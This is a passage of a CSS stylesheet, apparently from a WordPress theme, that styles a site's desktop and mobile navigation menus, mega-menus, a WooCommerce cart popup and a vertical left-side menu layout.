  padding-left: 16px;
  color: #999;
}
#dt-menu .sub-heading:before,
#dt-menu-mobile .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
}
#dt-menu .toggle-sub,
#dt-menu-mobile .toggle-sub {
  font-size: 22px;
  color: #fff;
  float: right;
  margin-top: -1.6em;
  margin-right: 15px;
  width: 0.8em;
  height: 0.8em;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  position: relative;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
  text-indent: -999em;
  letter-spacing: -999em;
}
#dt-menu .toggle-sub:after,
#dt-menu-mobile .toggle-sub:after {
  font-family: flaticon;
  display: block;
  content: "\e0d3";
  position: absolute;
  -webkit-font-smoothing: subpixel-antialiased;
  right: 0;
  top: 0;
  font-size: 10px;
  color: #fff;
  width: 30px;
  height: 30px;
  padding: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  line-height: 1.8;
  text-indent: -2px;
}
#dt-menu li:hover .toggle-sub:after,
#dt-menu-mobile li:hover .toggle-sub:after {
  color: #f58e03;
}
#dt-menu li:hover > .toggle-sub,
#dt-menu-mobile li:hover > .toggle-sub {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-menu .sub-nav .toggle-sub,
#dt-menu-mobile .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1.25em;
}
.home #head-page #dt-menu > ul > li > a,
.home #head-page #dt-menu-mobile > ul > li > a {
  color: #304152;
}
.home #head-page #dt-menu > ul > li > a:hover,
.home #head-page #dt-menu-mobile > ul > li > a:hover {
  color: #f58e03;
}
#head-page #dt-menu > ul > li > a,
#head-page #dt-menu-mobile > ul > li > a {
  color: #304152;
}
#head-page #dt-menu > ul > li > a:hover,
#head-page #dt-menu-mobile > ul > li > a:hover {
  color: #f58e03;
}
#dt-menu [class*='col-'] p,
#dt-menu-mobile [class*='col-'] p {
  line-height: 1.5em;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-menu .close-all,
#dt-menu-mobile .close-all {
  display: none;
}
.js #dt-menu .close-all,
.js #dt-menu-mobile .close-all {
  display: inline;
}
.js #dt-menu .toggle,
.js #dt-menu-mobile .toggle {
  top: 7px;
  z-index: 9999;
}
.js #dt-menu .sub-nav .toggle,
.js #dt-menu-mobile .sub-nav .toggle {
  left: 14px;
  top: 18px;
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check ~ .container,
#main-nav-check ~ #dt-menu,
#main-nav-check ~ #dt-menu-mobile,
#main-nav-check ~ .top-head,
#main-nav-check ~ #banner-section,
#main-nav-check:checked ~ #footer,
#dt-menu .sub-nav-check ~ #fof-sub,
#dt-menu .sub-nav-check ~ ul[id*='fof-sub-'],
#dt-menu-mobile .sub-nav-check ~ #fof-sub,
#dt-menu-mobile .sub-nav-check ~ ul[id*='fof-sub-'] {
  -webkit-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
}
#main-nav-check:checked ~ .top-head #dt-menu,
#dt-menu .sub-nav-check:checked ~ #fof-sub,
#dt-menu .sub-nav-check:checked ~ ul[id*='fof-sub-'],
#main-nav-check:checked ~ .top-head #dt-menu-mobile,
#dt-menu-mobile .sub-nav-check:checked ~ #fof-sub,
#dt-menu-mobile .sub-nav-check:checked ~ ul[id*='fof-sub-'] {
  -webkit-transform: translate(270px, 0);
  -moz-transform: translate(270px, 0);
  -o-transform: translate(270px, 0);
  -ms-transform: translate(270px, 0);
  transform: translate(270px, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: -o-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
}
#main-nav-check:checked ~ .top-head {
  position: fixed;
  z-index: 9999;
}
#main-nav-check:checked:parent * {
  border: 1px solid blue;
}
.dt-megamenu .row {
  color: #fff;
  margin-left: 0;
  margin-right: 0;
}
#dt-menu .dt-megamenu-sub-nav,
#dt-menu-mobile .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-menu .dt-megamenu-sub-nav > .sub-heading,
#dt-menu-mobile .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}
.megamenu-heading {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
}
/* Menu Active */
#dt-menu > ul .sub-nav .current-menu-parent:hover > a,
#dt-menu-mobile > ul .sub-nav .current-menu-parent:hover > a {
  color: #fff;
}
#dt-menu > ul .sub-nav .current-menu-item > a,
#dt-menu-mobile > ul .sub-nav .current-menu-item > a {
  color: #f58e03;
}
i.icon-menu {
  font-size: 20px;
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
.menu_background_color {
  background: #ffffff;
}
.menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.menu_separator svg path.menu_separator_background_color {
  fill: rgba(255, 255, 255, 0);
  -ms-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
}
#head-page.reveal .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
#head-page.reveal.alt .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.solid.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.solid.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.transparent.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .menu_background_color {
  background: #ffffff;
}
.home .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home .menu_separator svg path.menu_separator_background_color {
  fill: rgba(255, 255, 255, 0);
}
.home #head-page.reveal .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home #head-page.reveal.alt .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home .solid.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .solid.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .transparent.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.megamenu-heading a span {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3) !important;
  padding-bottom: 10px;
  margin-bottom: 10px;
  margin-top: 10px;
  display: block;
  font-weight: 100;
}
.hide-me-first {
  display: none;
}
/* woocommerce mini cart */
.bag .sub-nav {
  padding: 15px !important;
}
.cart-popup {
  top: 100%;
  right: 0px;
  background-color: #141414;
  padding: 0px;
  background-clip: padding-box;
  max-width: 250px;
  color: #fff;
}
.cart-popup .widget_shopping_cart_content {
  float: left;
}
.cart-popup .widget_shopping_cart_content .cart_list {
  position: relative !important;
}
.cart-popup .widget_shopping_cart_content .cart_list li {
  margin-bottom: 20px;
}
.button_cart {
  padding: 5px 0 3px 0 !important;
}
.vertical_menu .cart-popup {
  position: relative;
  top: 0;
  max-width: 250px;
}
.blank-reveal-area {
  position: absolute;
  top: 0;
  width: 0;
  height: 200px;
}
/* Menu Separator */
.menu_separator {
  position: absolute;
  height: 142px;
  margin: 0;
  padding: 0;
  width: 100%;
}
.menu_separator svg {
  height: 142px;
  width: 100%;
}
.menu_separator ~ .container #dt-menu.dt-menu-center,
.menu_separator ~ .container #dt-menu-mobile.dt-menu-center {
  margin-top: -30px;
}
.menu_separator.menu_separator_type_0 {
  height: 70px;
  min-height: 70px;
  background: #ffffff;
}
.menu_separator_space {
  height: 5em;
  margin-top: -30px;
}
/* Hide Scrollbar in WEbkit Browsers */
#dt-menu::-webkit-scrollbar,
#dt-menu-mobile::-webkit-scrollbar {
  width: 0!important;
}
@media only screen and (max-width: 991px) {
  .megamenu-content [class*='vc_col-'] {
    width: 100%;
  }
  .megamenu-content .container {
    max-width: 100%;
  }
  .megamenu-content .vc_row {
    margin-left: 0;
    max-width: 100%;
  }
}
/* @media only screen and (max-width: 991px) */
@media (max-width: 480px) {
  .cart-popup {
    right: 0;
    margin: 20px 10px;
  }
}
@media (max-width: 782px) {
  .no-sticky-menu .adminbar-is-here #dt-menu,
  .no-sticky-menu .adminbar-is-here #dt-menu-mobile {
    top: 46px;
  }
}
@media (min-width: 783px) and (max-width: 991px) {
  .adminbar-is-here #dt-menu,
  .adminbar-is-here #dt-menu-mobile {
    top: 32px;
  }
}
@media (max-width: 991px) {
  #dt-menu > ul .current-menu-item:hover > a,
  #dt-menu-mobile > ul .current-menu-item:hover > a {
    color: #fff;
  }
  #dt-menu > ul .current-menu-parent:hover > a,
  #dt-menu-mobile > ul .current-menu-parent:hover > a {
    color: #fff;
  }
  #dt-menu,
  #dt-menu-mobile {
    height: 2000px;
  }
  #head-page #dt-menu > ul > li > a,
  #head-page #dt-menu-mobile > ul > li > a {
    color: #fff!important;
    font-weight: 400;
  }
  #head-page #dt-menu > ul > li > a:hover,
  #head-page #dt-menu-mobile > ul > li > a:hover {
    color: #f58e03 !important;
  }
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  .sub-nav .toggle {
    color: #fff;
  }
  #dt-menu,
  #dt-menu .sub-nav,
  #dt-menu-mobile,
  #dt-menu-mobile .sub-nav {
    background-color: #222;
  }
  #dt-menu .menu-item-type-search .search_btn,
  #dt-menu-mobile .menu-item-type-search .search_btn {
    display: none;
  }
  #dt-menu > .toggle,
  #dt-menu-mobile > .toggle {
    font-size: 30px;
  }
  #mobile-header > .toggle {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #dt-menu ul,
  #dt-menu-mobile ul {
    line-height: 40px;
  }
  #dt-menu .sub-nav,
  #dt-menu-mobile .sub-nav {
    font-size: 14px;
  }
  #dt-menu > ul,
  #dt-menu-mobile > ul {
    border-bottom: 1px solid #111111;
  }
  #dt-menu > ul > li,
  #dt-menu-mobile > ul > li {
    border-top: 1px solid #111111;
  }
  #dt-menu > ul > li > a,
  #dt-menu-mobile > ul > li > a {
    font-size: 14px;
  }
  #dt-menu > ul > li > ul > li:nth-child(2),
  #dt-menu-mobile > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #111111 !important;
  }
  #dt-menu .sub-nav li,
  #dt-menu-mobile .sub-nav li {
    border-top: 1px solid #000;
  }
  .cart-popup {
    position: relative;
    top: 0;
    right: 0;
    max-width: 250px;
  }
  #dt-menu,
  #dt-menu-mobile {
    overflow: scroll;
    height: auto;
  }
  .sub-nav {
    height: 200%;
  }
  .menu_separator {
    display: none;
  }
  .menu_separator ~ .container #dt-menu {
    margin-top: 0;
  }
  .menu_separator ~ .container #dt-menu.dt-menu-center {
    margin-top: 0px;
  }
  .menu_separator ~ .container #dt-menu-mobile {
    margin-top: 0;
  }
  .menu_separator ~ .container #dt-menu-mobile.dt-menu-center {
    margin-top: 0px;
  }
  #head-page {
    background: rgba(255, 255, 255, 0.9);
  }
  #head-page.reveal.alt {
    background: rgba(255, 255, 255, 0.9);
  }
  #head-page.reveal {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page.reveal.alt {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page.reveal {
    background: rgba(255, 255, 255, 0.9);
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  #dt-menu ul li a,
  #dt-menu-mobile ul li a {
    padding: 0 1em;
  }
}
@media (max-width: 1450px) {
  .vertical_menu_container .container {
    width: auto !important;
    margin-right: 5%;
    margin-left: 5%;
  }
}
@media (min-width: 992px) {
  .js #dt-menu .close-all,
  .js #dt-menu-mobile .close-all {
    display: none;
  }
  .dt-menu-leftbar #logomenu,
  .dt-menu-leftbar #logomenureveal {
    margin: 0 auto;
  }
  #dt-menu label,
  #dt-menu .sub-heading,
  #dt-menu-mobile label,
  #dt-menu-mobile .sub-heading {
    display: none;
  }
  #dt-menu .sub-nav,
  #dt-menu-mobile .sub-nav {
    visibility: hidden;
  }
  #dt-menu,
  #dt-menu-mobile {
    left: 0;
    bottom: auto;
    height: 0;
    width: 100%;
    position: relative;
    margin: 0 auto;
    max-width: 750px;
    clear: both;
    height: auto;
    overflow: visible;
    z-index: 5;
  }
  #dt-menu > ul,
  #dt-menu-mobile > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-menu.dt-menu-right > ul {
    text-align: left;
  }
  .head-page #dt-menu.dt-menu-right .menu-item-type-search,
  .head-page #dt-menu.dt-menu-right .bag {
    float: right;
  }
  #dt-menu.dt-menu-right .logo-desktop a {
    margin-right: 20px;
  }
  #dt-menu.dt-menu-left > ul {
    text-align: right;
  }
  .head-page #dt-menu.dt-menu-left .menu-item-type-search,
  .head-page #dt-menu.dt-menu-left .bag {
    float: left;
  }
  #dt-menu.dt-menu-left .logo-desktop a {
    margin-left: 20px;
  }
  #dt-menu.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-menu.dt-menu-left > ul .logo-desktop {
    float: right;
  }
  #dt-menu.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 100px;
  }
  #dt-menu.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -70px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .hovered > a span {
    color: #f58e03;
  }
  .reveal.alt #dt-menu.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 100px;
  }
  .reveal.alt #dt-menu.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -70px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-menu .sub-nav li,
  #dt-menu-mobile .sub-nav li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #dt-menu .sub-nav li:last-child,
  #dt-menu-mobile .sub-nav li:last-child {
    border: 0;
  }
  .reveal #dt-menu.dt-menu-center > ul .logo-desktop {
    float: left;
  }
  /*dt-menu-middle*/
  #dt-menu.dt-menu-middle > ul {
    text-align: center;
    position: relative;
  }
  .reveal.alt #dt-menu.dt-menu-middle > ul {
    text-align: center;
    position: relative;
  }
  .dt-menu-middle > ul > li {
    text-align: center!important;
    vertical-align: bottom;
    display: table-cell !important;
  }
  .dt-menu-middle > ul > .logo-desktop img {
    margin: 0 auto;
  }
  #dt-menu ul:after,
  #dt-menu-mobile ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-menu > ul > li,
  #dt-menu-mobile > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-menu ul li,
  #dt-menu-mobile ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-menu ul li.logo-desktop a,
  #dt-menu-mobile ul li.logo-desktop a {
    padding: 0;
  }
  #dt-menu ul li a,
  #dt-menu-mobile ul li a {
    padding: 0 1.5em;
  }
  #dt-menu ul.sub-nav li.menu-item-has-children > a:after,
  #dt-menu-mobile ul.sub-nav li.menu-item-has-children > a:after {
    content: "\e04c";
    position: absolute;
    right: 1.5em;
    -webkit-font-smoothing: subpixel-antialiased;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em flaticon;
  }
  #dt-menu .fly-left ul.sub-nav li.menu-item-has-children > a:after,
  #dt-menu-mobile .fly-left ul.sub-nav li.menu-item-has-children > a:after {
    content: '\ea02';
  }
  #dt-menu ul li a.search_btn:after,
  #dt-menu-mobile ul li a.search_btn:after {
    content: "";
  }
  #dt-menu ul li a:only-child:after,
  #dt-menu-mobile ul li a:only-child:after {
    content: "";
  }
  #dt-menu ul.sub-nav li:hover > a,
  #dt-menu-mobile ul.sub-nav li:hover > a {
    color: #f58e03;
    -webkit-transition: color .25s ease;
    -moz-transition: color .25s ease;
    -ms-transition: color .25s ease;
    -o-transition: color .25s ease;
    transition: color .25s ease;
  }
  #dt-menu ul li:hover > a,
  #dt-menu a.search_btn:hover,
  #dt-menu-mobile ul li:hover > a,
  #dt-menu-mobile a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-menu ul ul,
  #dt-menu-mobile ul ul {
    position: absolute;
  }
  #dt-menu ul ul li,
  #dt-menu-mobile ul ul li {
    float: none;
    width: 18em;
    /*Subnav width*/
  }
  #dt-menu ul ul li a,
  #dt-menu-mobile ul ul li a {
    padding: 10px 25px 10px 25px;
  }
  #dt-menu ul ul li a:after,
  #dt-menu-mobile ul ul li a:after {
    right: 1em;
    margin-top: -3px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-menu ul .sub-nav,
  #dt-menu-mobile ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    padding: 0;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
  }
  #dt-menu.dt-menu-left > ul > li:nth-child(2) .sub-nav {
    left: 0;
  }
  #dt-menu li > ul.sub-nav,
  #dt-menu-mobile li > ul.sub-nav {
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    -o-transform: translateY(5px);
    transform: translateY(5px);
    opacity: 0;
  }
  #dt-menu li:hover > ul.sub-nav,
  #dt-menu-mobile li:hover > ul.sub-nav {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
  }
  #dt-menu ul li:hover > ul,
  #dt-menu-mobile ul li:hover > ul {
    visibility: visible;
  }
  #dt-menu ul ul .sub-nav,
  #dt-menu-mobile ul ul .sub-nav {
    float: left;
    top: -1px;
    left: 100%;
    margin-left: 1px;
  }
  #dt-menu ul .fly-left > ul,
  #dt-menu-mobile ul .fly-left > ul {
    float: right;
    left: -90%;
    width: 273px!important;
  }
  #dt-menu ul .fly-left > ul ul,
  #dt-menu-mobile ul .fly-left > ul ul {
    left: -113%;
    width: 273px;
  }
  #dt-menu ul .fly-left a:after,
  #dt-menu-mobile ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-menu > ul > li.fly-left > a:after,
  #dt-menu-mobile > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-menu .dt-megamenu,
  #dt-menu-mobile .dt-megamenu {
    position: static;
  }
  #dt-menu .dt-megamenu .full-dt-megamenu,
  #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-menu .dt-megamenu .full-dt-megamenu li,
  #dt-menu-mobile .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav,
  #dt-menu-mobile .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-menu .dt-megamenu-sub-nav ul,
  #dt-menu-mobile .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav .sub-nav,
  #dt-menu-mobile .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav .fly-left ul,
  #dt-menu-mobile .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-menu .dt-megamenu-width-set.sticky-right > ul,
  #dt-menu-mobile .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-menu .dt-megamenu-width-set.sticky-left > ul,
  #dt-menu-mobile .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-menu .dt-megamenu-width-set > ul > li,
  #dt-menu-mobile .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-menu .dt-megamenu .auto-dt-megamenu > li,
  #dt-menu-mobile .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-menu .dt-megamenu-sub-nav li,
  #dt-menu-mobile .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-menu > ul > .fly-left > ul,
  #dt-menu-mobile > ul > .fly-left > ul {
    width: auto;
  }
  #dt-menu,
  #dt-menu-mobile {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
  #head-page.reveal .dt-menu-leftbar {
    height: auto;
  }
  #dt-menu.dt-menu-leftbar {
    position: absolute;
    left: 0;
    width: 20em;
    height: 100%;
  }
  .dt-menu-leftbar ~ .container-outer {
    margin-left: 22em;
    margin-right: 2em;
    width: auto;
  }
  #dt-menu.dt-menu-leftbar > ul > li {
    line-height: 2.75em;
  }
  #dt-menu.dt-menu-leftbar > ul > li {
    display: block;
  }
  #dt-menu.dt-menu-leftbar ul li a:after,
  #dt-menu.dt-menu-leftbar > ul > li.fly-left > a:after {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    right: 1em;
  }
  #dt-menu.dt-menu-leftbar ul .fly-left ul {
    margin-left: auto;
  }
  #dt-menu.dt-menu-leftbar .dt-megamenu {
    position: inherit;
  }
  #dt-menu.dt-menu-leftbar ul .sub-nav {
    width: inherit;
    left: 100%;
    top: 0;
  }
  #dt-menu.dt-menu-leftbar .dt-megamenu > ul.sub-nav {
    left: 100%;
    top: 0;
    width: 900px!important;
  }
  div#head-page .dt-menu-leftbar .popup_form {
    position: absolute;
    top: 40px;
    width: 210px;
    left: 20px;
    display: none;
  }
  .vertical_menu,
  .vertical_menu #head-page {
    height: 100%;
    width: 20em;
    position: fixed !important;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .adminbar-is-here.vertical_menu {
    top: 32px;
  }
  .vertical_menu ~ .vertical_menu_container {
    margin-left: 20em;
    width: auto;
  }
  .vertical_menu #top-bar {
    overflow: hidden;
  }
  .bag .sub-nav {
    left: -220px !important;
  }
  .vertical_menu .bag .sub-nav {
    left: 280px !important;
  }
}
@media (min-width: 1200px) {
  #dt-menu {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
.logo_bgcolor {
  background-color: #1a6263;
}
.nav_buttons_bgcolor {
  background-color: #085929 !important;
}
.nav_bgcolor {
  background-color: #085929
}

.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor{
  background-color: #085929 !important;
}

.navigation_button {
  display: table;
  width: 100%;
  border-bottom: solid 1px;
}
.navigation_button .navigation_button_item {
  display: table-cell;
  width: auto;
  padding-top: 22px;
  padding-bottom: 22px;
  position: relative;
  vertical-align: middle;
  text-align: left;
}
.navigation_button .navigation_button_item i,
.navigation_button .navigation_button_item .text-box {
  float: left;
}
.navigation_button .navigation_button_item i {
  width: 3em;
}
.navigation_button .navigation_button_item i:after,
.navigation_button .navigation_button_item i:before {
  font-size: 2.25em;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50.3%);
  -moz-transform: translateY(-50.3%);
  -ms-transform: translateY(-50.3%);
  -o-transform: translateY(-50.3%);
  transform: translateY(-50.3%);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  -ms-transition: all 0s;
  transition: all 0s;
}
.navigation_button .navigation_button_item .text-box {
  margin-left: 3.5em;
}
.navigation_button .navigation_button_item .text-box .navigation-label {
  font-size: 14px;
}
.navigation_button .navigation_button_item .text-box .navigation-text {
  font-family: 'Raleway';
  font-size: 16px;
  font-weight: 700;
}
.menu-leftvc #top-bar {
  background-color: #f4f4f4;
  z-index: 1;
  /* z-index: 0; ada dibawah content row */
  display: block;
  border-bottom: none;
}
.menu-leftvc #top-bar .container {
  display: none;
  height: 7em;
  overflow: hidden;
}
.menu-leftvc #head-page .menu_separator {
  display: none;
}
.menu-leftvc #head-page.reveal {
  background-color: #fff;
  border-bottom: 1px solid #f4f4f4;
}
.menu-leftvc #head-page.reveal #dt-menu > ul {
  float: right;
  width: auto;
}
.menu-leftvc #head-page.reveal .logo_bgcolor {
  background-color: transparent;
}
.menu-leftvc #head-page.reveal .nav_bgcolor {
  background-color: transparent;
}
.menu-leftvc #head-page.reveal.alt {
  background-color: transparent;
  border-bottom: 0px solid #f4f4f4;
}
.menu-leftvc #head-page.reveal.alt #dt-menu > ul {
  float: none;
  width: 100%;
}
.menu-leftvc #head-page.reveal.alt .logo_bgcolor {
  background-color: #1a6263;
}
.menu-leftvc #head-page.reveal.alt .nav_bgcolor {
  background-color: #085929;
}
.menu-leftvc #dt-menu,
.menu-leftvc #dt-menu-mobile {
  padding-left: 15px;
  padding-right: 15px;
}
.menu-leftvc #dt-menu li.megamenu-content,
.menu-leftvc #dt-menu-mobile li.megamenu-content {
  padding: 0;
}
.menu-leftvc #dt-menu ul li a,
.menu-leftvc #dt-menu-mobile ul li a {
  padding: 0 2em;
}
.menu-leftvc #dt-menu ul .sub-nav,
.menu-leftvc #dt-menu-mobile ul .sub-nav {
  border-width: 0px;
}
.menu-leftvc #dt-menu .sub-nav li,
.menu-leftvc #dt-menu-mobile .sub-nav li {
  border-bottom-color: transparent;
}
.menu-leftvc #dt-menu .sub-nav li a:hover,
.menu-leftvc #dt-menu-mobile .sub-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.07);
}
.menu-leftvc #head-page #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal.alt #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page #dt-menu-mobile .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal.alt #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
  left: -308px;
  width: 1171px;
}
.menu-leftvc #head-page.reveal #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
  left: -377px;
  width: 1171px;
}
.menu-leftvc #head-page.alt #dt-menu > ul > li > a,
.menu-leftvc #head-page.alt #dt-menu-mobile > ul > li > a {
  color: #fff;
}
.menu-leftvc #head-page.alt #dt-menu a.search_btn,
.menu-leftvc #head-page.alt #dt-menu-mobile a.search_btn {
  color: #fff;
}
.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a,
.menu-leftvc #head-page.alt #dt-menu-mobile > ul > li.current-menu-item > a {
  color: #f58e03;
}

.menu-leftvc #dt-menu .sub-nav li a,
.menu-leftvc #dt-menu .sub-nav li a:visited{
  color: #004b2c;
}

.menu-leftvc #dt-menu li.current_page_item a,
.menu-leftvc #dt-menu .sub-nav li a:hover{
  background: #004b2c;
  color: white !important;
}

a.search_btn{
  position: absolute !important; 
  top: 0 !important;
  right: 0px !important;
  color: rgba(0,0,0,0.6) !important;
  z-index: 150 !important;
}

.menu-leftvc .flex-container {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.menu-leftvc .logo-container {
  padding-top: 15px!important;
  padding-bottom: 15px!important;
}
.menu-leftvc #logomenu {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
